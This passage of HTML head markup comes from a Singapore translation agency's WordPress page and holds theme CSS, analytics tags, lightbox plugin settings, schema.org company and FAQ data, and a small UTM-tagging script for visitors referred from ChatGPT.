/* ]]> */
</script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-content/themes/thrive-theme/inc/assets/dist/frontend.min.js?ver=3.12' id='theme-frontend-js'></script>
<script type='text/javascript' id='foobox-free-min-js-before'>
/* Run FooBox FREE (v2.7.17) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.17' id='foobox-free-min-js'></script>
<link rel="https://api.w.org/" href="https://www.translationsingapore.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.translationsingapore.com/wp-json/wp/v2/pages/30958" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.translationsingapore.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.translationsingapore.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1" />
<link rel='shortlink' href='https://www.translationsingapore.com/?p=30958' />
<link rel="alternate" type="application/json+oembed" href="https://www.translationsingapore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.translationsingapore.com%2Fnordic-languages-translation-service%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.translationsingapore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.translationsingapore.com%2Fnordic-languages-translation-service%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.4.10 stt:1,28;" />
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<style type="text/css" media="screen">
.qpp-style.default {width:280px;max-width:100%; }.qpp-style.default #plain {border:1px solid #415063;}.qpp-style.default input[type=text], .qpp-style.default textarea, .qpp-style.default select, .qpp-style.default #submit, .qpp-style.default #couponsubmit {border-radius:0;}.qpp-style.default h2 {font-size: 1.6em; color: #465069;}.qpp-style.default p, .qpp-style.default li {margin:4px 0 4px 0;padding:0;font-family: arial, sans-serif; font-size: 1em;color: #465069;line-height:100%;;}.qpp-style.default input[type=text], .qpp-style.default textarea {border: 1px solid #415063;font-family: arial, sans-serif; font-size: 1em; color: #465069;;height:auto;line-height:normal; margin: 2px 0 3px 0;padding: 6px;;}.qpp-style.default select {border: 1px solid #415063;font-family: arial, sans-serif; font-size: inherit; color: #465069;;height:auto;line-height:normal;}.qpp-style.default .qppcontainer input + label, .qpp-style.default .qppcontainer textarea + label {font-family: arial, sans-serif; font-size: 1em; color: #465069;}.qpp-style.default input[type=text].required, .qpp-style.default textarea.required {border: 1px solid #00C618;}.qpp-style.default div {background:#FFF;}.qpp-style.default p.submit {text-align:left;}
.qpp-style.default #submitimage {width:100%;height:auto;overflow:hidden;}
.qpp-style.default #submit, .qpp-style.default #submitimage {width:100%;color:#FFF;background:#343838;border:1px solid #415063;font-family: arial, sans-serif;font-size: inherit;text-align:center;}.qpp-style.default #submit:hover {background:#888888;}.qpp-style.default #couponsubmit, .qpp-style.default #couponsubmit:hover{width:100%;color:#FFF;background:#1f8416;border:1px solid #415063;font-family: arial, sans-serif;font-size: inherit;margin: 3px 0px 7px;padding: 6px;text-align:center;}.qpp-style.default input#qpptotal {font-weight:bold;font-size:inherit;padding: 0;margin-left:3px;border:none;background:#FFF}
</style>
    <script type="text/javascript">qpp_containers = new Array(); to_list = new Array(); to_totals = new Array();</script><style type="text/css" id="tve_global_variables">:root{--tcb-background-author-image:url(https://secure.gravatar.com/avatar/530c11017ae383a9ea76ff573feec8b1?s=256&d=mm&r=g);--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://www.translationsingapore.com/wp-content/uploads/2023/08/Nordic-Language-Translation-Service.jpg);--tcb-skin-color-0:hsla(var(--tcb-theme-main-master-h,210), var(--tcb-theme-main-master-s,77%), var(--tcb-theme-main-master-l,54%), var(--tcb-theme-main-master-a,1));--tcb-skin-color-0-h:var(--tcb-theme-main-master-h,210);--tcb-skin-color-0-s:var(--tcb-theme-main-master-s,77%);--tcb-skin-color-0-l:var(--tcb-theme-main-master-l,54%);--tcb-skin-color-0-a:var(--tcb-theme-main-master-a,1);--tcb-skin-color-1:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), 79%, 54%, 0.5);--tcb-skin-color-1-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-1-s:79%;--tcb-skin-color-1-l:54%;--tcb-skin-color-1-a:0.5;--tcb-skin-color-3:hsla(calc(var(--tcb-theme-main-master-h,210) + 30 ), 85%, 13%, 1);--tcb-skin-color-3-h:calc(var(--tcb-theme-main-master-h,210) + 30 );--tcb-skin-color-3-s:85%;--tcb-skin-color-3-l:13%;--tcb-skin-color-3-a:1;--tcb-skin-color-8:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), 79%, 54%, 0.18);--tcb-skin-color-8-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-8-s:79%;--tcb-skin-color-8-l:54%;--tcb-skin-color-8-a:0.18;--tcb-skin-color-9:hsla(calc(var(--tcb-theme-main-master-h,210) - 3 ), 56%, 96%, 1);--tcb-skin-color-9-h:calc(var(--tcb-theme-main-master-h,210) - 3 );--tcb-skin-color-9-s:56%;--tcb-skin-color-9-l:96%;--tcb-skin-color-9-a:1;--tcb-skin-color-10:hsla(calc(var(--tcb-theme-main-master-h,210) - 21 ), 100%, 81%, 1);--tcb-skin-color-10-h:calc(var(--tcb-theme-main-master-h,210) - 21 );--tcb-skin-color-10-s:100%;--tcb-skin-color-10-l:81%;--tcb-skin-color-10-a:1;--tcb-skin-color-13:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), 79%, 36%, 0.5);--tcb-skin-color-13-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-13-s:79%;--tcb-skin-color-13-l:36%;--tcb-skin-color-13-a:0.5;--tcb-skin-color-16:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), 3%, 36%, 1);--tcb-skin-color-16-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-16-s:3%;--tcb-skin-color-16-l:36%;--tcb-skin-color-16-a:1;--tcb-skin-color-18:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), calc(var(--tcb-theme-main-master-s,77%) + 2% ), calc(var(--tcb-theme-main-master-l,54%) - 0% ), 0.8);--tcb-skin-color-18-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-18-s:calc(var(--tcb-theme-main-master-s,77%) + 2% );--tcb-skin-color-18-l:calc(var(--tcb-theme-main-master-l,54%) - 0% );--tcb-skin-color-18-a:0.8;--tcb-skin-color-19:hsla(calc(var(--tcb-theme-main-master-h,210) - 3 ), 56%, 96%, 0.85);--tcb-skin-color-19-h:calc(var(--tcb-theme-main-master-h,210) - 3 );--tcb-skin-color-19-s:56%;--tcb-skin-color-19-l:96%;--tcb-skin-color-19-a:0.85;--tcb-skin-color-20:hsla(calc(var(--tcb-theme-main-master-h,210) - 3 ), 56%, 96%, 0.9);--tcb-skin-color-20-h:calc(var(--tcb-theme-main-master-h,210) - 3 );--tcb-skin-color-20-s:56%;--tcb-skin-color-20-l:96%;--tcb-skin-color-20-a:0.9;--tcb-skin-color-21:hsla(calc(var(--tcb-theme-main-master-h,210) - 210 ), calc(var(--tcb-theme-main-master-s,77%) - 77% ), calc(var(--tcb-theme-main-master-l,54%) + 46% ), 1);--tcb-skin-color-21-h:calc(var(--tcb-theme-main-master-h,210) - 210 );--tcb-skin-color-21-s:calc(var(--tcb-theme-main-master-s,77%) - 77% );--tcb-skin-color-21-l:calc(var(--tcb-theme-main-master-l,54%) + 46% );--tcb-skin-color-21-a:1;--tcb-skin-color-2:rgb(248, 248, 248);--tcb-skin-color-2-h:0;--tcb-skin-color-2-s:0%;--tcb-skin-color-2-l:97%;--tcb-skin-color-2-a:1;--tcb-skin-color-4:rgb(12, 17, 21);--tcb-skin-color-4-h:206;--tcb-skin-color-4-s:27%;--tcb-skin-color-4-l:6%;--tcb-skin-color-4-a:1;--tcb-skin-color-5:rgb(106, 107, 108);--tcb-skin-color-5-h:210;--tcb-skin-color-5-s:0%;--tcb-skin-color-5-l:41%;--tcb-skin-color-5-a:1;--tcb-skin-color-14:rgb(230, 230, 230);--tcb-skin-color-14-h:0;--tcb-skin-color-14-s:0%;--tcb-skin-color-14-l:90%;--tcb-skin-color-14-a:1;--tcb-skin-color-22:rgb(255, 255, 255);--tcb-skin-color-22-h:0;--tcb-skin-color-22-s:0%;--tcb-skin-color-22-l:100%;--tcb-skin-color-22-a:1;--tcb-main-master-h:205;--tcb-main-master-s:65%;--tcb-main-master-l:65%;--tcb-main-master-a:1;--tcb-theme-main-master-h:205;--tcb-theme-main-master-s:65%;--tcb-theme-main-master-l:65%;--tcb-theme-main-master-a:1;}</style><meta name="framework" content="Redux 4.3.9" /><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-9Z79BG1EKR"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-9Z79BG1EKR');
</script>

<meta name="google-site-verification" content="zJt-48kL6CI_MQC9Qs1z1gyg_JfVYc9bVCq-jAbgHMc" />
<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@id": "#product",
        "@type": "Product",
        "name": " Lingua Technologies International Pte Ltd.",
        "description": "Professional Translation services providers company/agency in Singapore - Lingua Technologies is a Singapore-based Language translation services agencies. Our professional website Chinese translation agent helps your businesses and organizations communicate effectively in real time.",
        "image": "https://www.translationsingapore.com/wp-content/uploads/2020/12/logo.jpg",
        "url": " https://www.translationsingapore.com/", 
        "brand": "Lingua Technologies International Pte Ltd.",
"sku": "Lingua Technologies International Pte Ltd.",
         "offers": {
            "@type": "AggregateOffer",
            "url": " https://www.translationsingapore.com/",
            "priceCurrency": "US$", "lowPrice": "0000",
            "highPrice": "100000",
            "offerCount": "1000"
          },
        "aggregateRating": {
            "@type": "AggregateRating",
            "ratingValue": "5",
            "bestRating": "5",
            "reviewCount": "1590"
        },
        "audience":{

            "@type":"audience",
            "description":"1590 Lingua Technologies Reviews",
            "audienceType" : "Lingua Technologies International Pte Ltd."
        }
    }
    </script><style id="thrive-theme-layout-css" type="text/css">@media (min-width:300px){.thrive-layout-50 .main-container .sidebar-section{width:28.51%;}.thrive-layout-50 .main-container .content-section{width:calc(71.49% - 80px);}}@media (max-width:1023px){.thrive-layout-50 .main-container{flex-wrap:wrap;}.thrive-layout-50 #wrapper .main-content-background,.thrive-layout-50 #wrapper .layout-background-width .section-background,.thrive-layout-50 #wrapper .layout-background-width .symbol-section-out{width:100%;}.thrive-layout-50 .layout-content-width.main-container{width:100%;}.thrive-layout-50 .layout-content-width > .section-content{width:100%;}.thrive-layout-50 .layout-content-width .symbol-section-in{width:100%;}}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script id="google_gtagjs" src="https://www.translationsingapore.com/?local_ga_js=1" async="async" type="text/javascript"></script>
<script id="google_gtagjs-inline" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-YXC3J4NGKW', {} );
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@graph": [
    {
      "@type": "WebSite",
      "@id": "https://www.translationsingapore.com/#website",
      "url": "https://www.translationsingapore.com/",
      "name": "Lingua Technologies International",
      "description": "Professional translation, localization, interpreting, and desktop publishing services based in Singapore, serving global brands in multiple languages.",
      "inLanguage": "en",
      "publisher": {
        "@id": "https://www.translationsingapore.com/#organization"
      },
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https://www.translationsingapore.com/?s={search_term_string}",
        "query-input": "required name=search_term_string"
      }
    },
    {
      "@type": [
        "Organization",
        "ProfessionalService"
      ],
      "@id": "https://www.translationsingapore.com/#organization",
      "name": "Lingua Technologies International Pte Ltd",
      "legalName": "Lingua Technologies International Pte Ltd",
      "url": "https://www.translationsingapore.com/",
      "logo": {
        "@type": "ImageObject",
        "@id": "https://www.translationsingapore.com/#logo",
        "url": "https://translationsingapore.com/wp-content/uploads/2020/10/logo-invert.png"
      },
      "image": {
        "@id": "https://www.translationsingapore.com/#logo"
      },
      "description": "Lingua Technologies International is a Singapore-based ISO 17100-certified translation and localization agency providing professional multilingual translation, interpreting, desktop publishing and language services for corporate, government and non-profit clients worldwide.",
      "telephone": "+65-6576-0138",
      "email": "inquiry@translationsingapore.com",
      "address": {
        "@type": "PostalAddress",
        "streetAddress": "1 Coleman St. #05-02B The Adelphi",
        "addressLocality": "Singapore",
        "postalCode": "179803",
        "addressCountry": "SG"
      },
      "sameAs": [
        "https://www.facebook.com/linguatechnologies/",
        "https://www.instagram.com/linguatechnologies/",
        "https://www.youtube.com/channel/UCQFmfedvEl-oWI3yQgFdIpg",
        "https://www.linkedin.com/company/lingua-technologies-international-pte-ltd/"
      ],
      "foundingDate": "1996",
      "foundingLocation": {
        "@type": "Place",
        "address": {
          "@type": "PostalAddress",
          "addressLocality": "Singapore",
          "addressCountry": "SG"
        }
      },
      "areaServed": [
        {"@type": "Country", "name": "Singapore"},
        {"@type": "Country", "name": "United States"},
        {"@type": "Country", "name": "United Kingdom"},
        {"@type": "Country", "name": "China"},
        {"@type": "Country", "name": "Japan"},
        {"@type": "Country", "name": "Global"}
      ],
      "knowsLanguage": [
        "English","Chinese","Arabic","Bahasa Indonesia","Bahasa Malay","Burmese","French",
        "German","Hindi","Japanese","Korean","Thai","Vietnamese","Spanish","Russian",
        "Italian","Portuguese"
      ],
      "serviceType": [
        "Certified document translation","Website translation and localization","Software localization",
        "Multilingual desktop publishing","Multilingual proofreading and editing","Interpreting services",
        "Interpretation equipment rental","Transcription services","Subtitling and voiceover",
        "Live captioning","Translation memory management","Pre-press and print management"
      ]
    },
    {
      "@type": "FAQPage",
      "@id": "https://www.translationsingapore.com/#faq",
      "mainEntity": [
        {
          "@type": "Question",
          "name": "Translation agency Singapore",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "Lingua Technologies International is a leading translation agency in Singapore offering certified translation, localization, interpreting, and multilingual desktop publishing services for businesses and government clients."
          }
        },
        {
          "@type": "Question",
          "name": "Translation company Singapore",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "As one of Singapore’s most established translation companies, Lingua Technologies International delivers high-quality translations in more than 80 languages supported by ISO-17100 certified processes."
          }
        },
        {
          "@type": "Question",
          "name": "Translation Service Providers",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "We are a full-service translation service provider delivering document translation, website and software localization, transcription, interpreting, subtitling and multilingual DTP services to help organizations communicate globally."
          }
        },
        {
          "@type": "Question",
          "name": "Translation services Singapore",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "Our translation services in Singapore are trusted by multinational companies and government bodies for accuracy, confidentiality, and cultural-fit translations delivered on time."
          }
        },
        {
          "@type": "Question",
          "name": "Translation Singapore",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "We provide Singapore-based professional human translation solutions supported by advanced translation technologies such as translation memory, terminology databases, and secure workflows."
          }
        },
        {
          "@type": "Question",
          "name": "Language services company",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "Lingua Technologies International is a premium language services company offering translation, localization, copyediting, multilingual design, voice-over and interpreting services to support international communication."
          }
        },
        {
          "@type": "Question",
          "name": "Language translation company Singapore",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "Lingua Technologies International is a Singapore-based language translation company providing accurate human translation services in more than 80 languages. We support legal, medical, technical, financial and corporate industries with certified translations, localization, and multilingual communication solutions that help businesses operate across global markets."
          }
        },
        {
          "@type": "Question",
          "name": "Document translation in Singapore",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "We translate all types of documents including legal, medical, financial, technical, immigration and business content with certified accuracy accepted by authorities in Singapore and overseas."
          }
        },
        {
          "@type": "Question",
          "name": "Best Translation Agency Singapore",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "Our ISO-17100 certification, high client satisfaction, secure processes, and native-language specialist network make us one of the best translation agencies in Singapore for corporate localization needs."
          }
        },
        {
          "@type": "Question",
          "name": "Certified legal translations in Singapore",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "We provide certified legal translations that are notarised and court-acceptable in Singapore, suitable for contracts, litigation documents, affidavits, certificates and regulatory submissions."
          }
        },
        {
          "@type": "Question",
          "name": "ISO-17100 certified translation services",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "Lingua Technologies International is ISO-17100 certified, ensuring qualified translators, strict quality assurance and secure project workflows for every translation delivered."
          }
        },
        {
          "@type": "Question",
          "name": "Clinical trials and pharma documentation translation",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "We specialise in high-accuracy translations for clinical trials, pharma documentation, IFUs, patient materials and regulatory submissions ensuring compliance with global health authorities."
          }
        },
        {
          "@type": "Question",
          "name": "Notarised and court-acceptable translations",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "Our translations can be legally notarised, certified and accepted by Singapore courts, ICA, MOM, embassies and international legal institutions depending on your submission needs."
          }
        }
      ]
    }
  ]
}
</script>
<script>
(function() {
  var url = new URL(window.location.href);

  // If no UTM is present and user came from ChatGPT
  if (!url.searchParams.has('utm_source') &&
      document.referrer.includes("chatgpt.com")) {

    url.searchParams.set("utm_source", "chatgpt");
    url.searchParams.set("utm_medium", "ai_search");
    url.searchParams.set("utm_campaign", "organic");

    window.location.replace(url.toString());
  }
})();
</script>

<script>
(function() {
  if (window.location.search.includes("utm_source")) {
    localStorage.setItem("chatgpt_utm", window.location.search);
  }
  const savedUTM = localStorage.getItem("chatgpt_utm");
  if (savedUTM && !window.location.search.includes("utm_source")) {
    const url = new URL(window.location.href);
    savedUTM.replace("?", "").split("&").forEach(param => {
      const [key, value] = param.split("=");
      url.searchParams.set(key, value);
    });
    window.history.replaceState({}, "", url.toString());
  }
})();
</script>

<link type="text/css" rel="stylesheet" class="thrive-external-font" href="https://fonts.googleapis.com/css?family=Lato:300,300i,400,400i,700,900,100&#038;subset=latin&#038;display=swap"><link type="text/css" rel="stylesheet" class="thrive-external-font" href="https://fonts.googleapis.com/css?family=Muli:400,700,600,300,800,200,900,500,400i,500i,800i,700i,600i,300i,900i,200i&#038;subset=latin&#038;display=swap"><style type="text/css" id="thrive-default-styles">@media (min-width: 300px) { .tcb-style-wrap h1{ color:var(--tcb-skin-color-4);--tcb-applied-color:var$(--tcb-skin-color-4);font-family:Lato;--g-regular-weight:300;font-weight:var(--g-regular-weight, normal);font-size:48px;background-color:rgba(0, 0, 0, 0);font-style:normal;margin:0px;padding-top:0px;padding-bottom:24px;text-decoration:rgba(10, 10, 10, 0.85);text-transform:none;border-left:0px none rgba(10, 10, 10, 0.85);line-height:1.3em;--tcb-typography-font-family:Lato;--tcb-typography-font-size:48px; }.tcb-style-wrap h2{ font-family:Lato;--g-regular-weight:300;font-weight:var(--g-regular-weight, normal);color:var(--tcb-skin-color-4);--tcb-applied-color:var$(--tcb-skin-color-4);padding-top:0px;margin-top:0px;padding-bottom:24px;margin-bottom:0px;font-size:34px;line-height:1.4em;--tcb-typography-font-family:Lato; }.tcb-style-wrap h3 {color:var(--tcb-skin-color-3);background-color:rgba(0, 0, 0, 0);font-family:Arial, sans-serif;font-size:24px;font-weight:600;font-style:normal;margin:0px;padding-top:0px;padding-bottom:0px;text-decoration:none solid rgb(10, 10, 10);text-transform:none;border-left:0px none rgb(10, 10, 10);--tcb-applied-color:var$(--tcb-skin-color-3);}.tcb-style-wrap h4{ font-family:Lato;--g-regular-weight:300;font-weight:var(--g-regular-weight, normal);color:var(--tcb-skin-color-4);--tcb-applied-color:var$(--tcb-skin-color-4);padding-top:0px;margin-top:0px;padding-bottom:24px;margin-bottom:0px;font-size:20px;line-height:1.4em;--tcb-typography-font-family:Lato; }.tcb-style-wrap h5{ font-family:Lato;--g-regular-weight:300;font-weight:var(--g-regular-weight, normal);color:var(--tcb-skin-color-4);--tcb-applied-color:var$(--tcb-skin-color-4);padding-top:0px;margin-top:0px;padding-bottom:24px;margin-bottom:0px;line-height:1.4em;--tcb-typography-font-family:Lato; }.tcb-style-wrap h6{ font-family:Lato;--g-regular-weight:300;font-weight:var(--g-regular-weight, normal);color:var(--tcb-skin-color-4);--tcb-applied-color:var$(--tcb-skin-color-4);padding-top:0px;margin-top:0px;padding-bottom:24px;margin-bottom:0px;line-height:1.6em;--tcb-typography-font-family:Lato; }.tcb-style-wrap p{ color:var(--tcb-skin-color-5);--tcb-applied-color:var$(--tcb-skin-color-5);font-family:Lato;--g-regular-weight:300;font-weight:var(--g-regular-weight, normal);font-size:16px;padding-top:0px;margin-top:0px;padding-bottom:24px;margin-bottom:0px;--tcb-typography-font-family:Lato;--tcb-typography-font-size:16px; }:not(.inc) .thrv_text_element a:not(.tcb-button-link), :not(.inc) .tcb-styled-list a, :not(.inc) .tcb-numbered-list a, .tve-input-option-text a, .tcb-post-content p a, .tcb-post-content li a, .tcb-post-content blockquote a, .tcb-post-content pre a{ --tcb-applied-color:var$(--tcb-skin-color-5);font-family:Lato;--g-regular-weight:300;font-weight:var(--g-regular-weight, normal);font-size:inherit;text-decoration-line:none;--eff:none;text-decoration-color:var(--eff-color, currentColor);color:var(--tcb-skin-color-0);--tcb-typography-font-family:Lato; }:not(.inc) .thrv_text_element a:not(.tcb-button-link):hover, :not(.inc) .tcb-styled-list a:hover, :not(.inc) .tcb-numbered-list a:hover, .tve-input-option-text a:hover, .tcb-post-content p a:hover, .tcb-post-content li a:hover, .tcb-post-content blockquote a:hover, .tcb-post-content pre a:hover { text-decoration-line:none;--eff:none;text-decoration-color:var(--eff-color, currentColor);color:var(--tcb-skin-color-3); }.tcb-style-wrap ul:not([class*="menu"]), .tcb-style-wrap ol{ color:var(--tcb-skin-color-5);--tcb-applied-color:var$(--tcb-skin-color-5);font-family:Lato;--g-regular-weight:300;font-weight:var(--g-regular-weight, normal);font-size:18px;margin-top:0px;margin-bottom:0px;padding-top:0px;padding-bottom:12px;padding-left:0px;--tcb-typography-font-family:Lato; }.tcb-style-wrap li:not([class*="menu"]){ color:var(--tcb-skin-color-5);--tcb-applied-color:var$(--tcb-skin-color-5);font-family:Lato;--g-regular-weight:300;font-weight:var(--g-regular-weight, normal);font-size:16px;line-height:1.4em;padding-bottom:16px;margin-bottom:0px;--tcb-typography-font-family:Lato;--tcb-typography-font-size:16px; }.tcb-style-wrap blockquote{ color:var(--tcb-skin-color-5);--tcb-applied-color:var$(--tcb-skin-color-5);font-family:Lato;--g-regular-weight:300;font-weight:var(--g-regular-weight, normal);font-size:16px;padding-top:0px;padding-bottom:0px;border-left:2px solid var(--tcb-skin-color-1);margin-top:0px;margin-bottom:24px;--tcb-typography-font-family:Lato;--tcb-typography-font-size:16px; }body, .tcb-plain-text{ color:var(--tcb-skin-color-3);--tcb-applied-color:var$(--tcb-skin-color-3);font-family:Lato;--g-regular-weight:300;font-weight:var(--g-regular-weight, normal);font-size:16px;--tcb-typography-font-family:Lato;--tcb-typography-font-size:16px;--tcb-typography-color:var(--tcb-skin-color-3);--tve-applied-color:var$(--tcb-skin-color-3); }.tcb-style-wrap pre{ font-family:Lato;--tcb-typography-font-family:Lato;--g-regular-weight:300;font-weight:var(--g-regular-weight, normal); } }@media (max-width: 1023px) { .tcb-style-wrap h1{ font-size:36px;padding-bottom:22px;margin-bottom:0px; }.tcb-style-wrap h2{ padding-bottom:22px;margin-bottom:0px;font-size:28px; }.tcb-style-wrap h3 {padding-bottom:22px;margin-bottom:0px;padding-top:0px;margin-top:0px;}.tcb-style-wrap h4{ padding-bottom:22px;margin-bottom:0px; }.tcb-style-wrap h5{ padding-bottom:22px;margin-bottom:0px; }.tcb-style-wrap h6{ padding-bottom:22px;margin-bottom:0px; }.tcb-style-wrap p{ padding-bottom:22px;margin-bottom:0px;padding-top:0px;margin-top:0px; }.tcb-style-wrap ul:not([class*="menu"]), .tcb-style-wrap ol{ padding-top:0px;padding-bottom:4px; }.tcb-style-wrap li:not([class*="menu"]){ line-height:1.75em;--tcb-typography-line-height:1.75em;padding-bottom:14px;margin-bottom:0px; }.tcb-style-wrap blockquote{ margin-bottom:22px; } }@media (max-width: 767px) { .tcb-style-wrap h1{ font-size:28px;padding-bottom:20px;margin-bottom:0px; }.tcb-style-wrap h2{ font-size:24px;padding-bottom:20px;margin-bottom:0px; }.tcb-style-wrap h3 {padding-bottom:20px;margin-bottom:0px;padding-top:0px;margin-top:0px;}.tcb-style-wrap h4{ font-size:20px;padding-bottom:20px;margin-bottom:0px; }.tcb-style-wrap h5{ padding-bottom:20px;margin-bottom:0px; }.tcb-style-wrap h6{ padding-bottom:20px;margin-bottom:0px; }.tcb-style-wrap p{ padding-bottom:20px;margin-bottom:0px;padding-top:0px;margin-top:0px; }.tcb-style-wrap ul:not([class*="menu"]), .tcb-style-wrap ol{ padding-left:0px;padding-bottom:4px;padding-top:0px; }.tcb-style-wrap li:not([class*="menu"]){ padding-bottom:10px;margin-bottom:0px; }.tcb-style-wrap blockquote{ margin-bottom:20px; } }</style><link rel="icon" href="https://www.translationsingapore.com/wp-content/uploads/2020/12/cropped-translation-sg.png" sizes="32x32" />
<link rel="icon" href="https://www.translationsingapore.com/wp-content/uploads/2020/12/cropped-translation-sg.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.translationsingapore.com/wp-content/uploads/2020/12/cropped-translation-sg.png" />
<meta name="msapplication-TileImage" content="https://www.translationsingapore.com/wp-content/uploads/2020/12/cropped-translation-sg.png" />
<link rel="preload" href="https://www.translationsingapore.com/wp-includes/js/wp-emoji-release.min.js?ver=6.1" as="script"><link rel="preload" href="https://www.translationsingapore.com/wp-includes/css/classic-themes.min.css?ver=1" as="style"><link rel="preload" href="https://www.translationsingapore.com/wp-content/plugins/wpcf7-redirect/build/css/wpcf7-redirect-frontend.min.css?ver=6.1" as="style"><link rel="preload" href="https://www.translationsingapore.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2" as="style"><link rel="preload" href="https://www.translationsingapore.com/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.17" as="style"><link rel="preload" href="https://www.translationsingapore.com/wp-content/plugins/testimonial-free/src/Frontend/assets/css/swiper.min.css?ver=2.5.8" as="style"><link rel="preload" href="https://www.translationsingapore.com/wp-content/plugins/testimonial-free/src/Frontend/assets/css/font-awesome.min.css?ver=2.5.8" as="style"><link rel="preload" href="https://www.translationsingapore.com/wp-content/plugins/testimonial-free/src/Frontend/assets/css/deprecated-style.min.css?ver=2.5.8" as="style"><link rel="preload" href="https://www.translationsingapore.com/wp-content/plugins/testimonial-free/src/Frontend/assets/css/style.min.css?ver=2.5.8" as="style"><link rel="preload" href="https://www.translationsingapore.com/wp-content/plugins/thrive-visual-editor/editor/css/thrive_flat.css?ver=3.14" as="style"><link rel="preload" href="https://www.translationsingapore.com/wp-content/themes/thrive-theme/inc/assets/dist/theme.css?ver=3.12" as="style"><link rel="preload" href="https://www.translationsingapore.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/intlTelInput.css?ver=19.2" as="style"><link rel="preload" href="https://www.translationsingapore.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/ladda.min.css?ver=19.2" as="style"><link rel="preload" href="https://www.translationsingapore.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/picker.classic.css?ver=19.2" as="style"><link rel="preload" href="https://www.translationsingapore.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/picker.classic.date.css?ver=19.2" as="style"><link rel="preload" href="https://www.translationsingapore.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/bookly-main.css?ver=19.2" as="style"><link rel="preload" href="https://www.translationsingapore.com/wp-content/themes/thrive-theme/style.css?ver=3.12" as="style"><link rel="preload" href="//www.translationsingapore.com/wp-content/uploads/thrive/theme-template-1759458442.css?ver=3.12" as="style"><link rel="preload" href="https://www.translationsingapore.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1" as="script"><link rel="preload" href="https://www.translationsingapore.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2" as="script"><link rel="preload" href="https://www.translationsingapore.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4" as="script"><link rel="preload" href="https://www.translationsingapore.com/wp-includes/js/masonry.min.js?ver=4.2.2" as="script"><link rel="preload" href="https://www.translationsingapore.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" as="script"><link rel="preload" href="https://www.translationsingapore.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/general.min.js?ver=3.14" as="script"><link rel="preload" href="https://www.translationsingapore.com/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" as="script"><link rel="preload" href="https://www.translationsingapore.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/spin.min.js?ver=19.2" as="script"><link rel="preload" href="https://www.translationsingapore.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/ladda.min.js?ver=19.2" as="script"><link rel="preload" 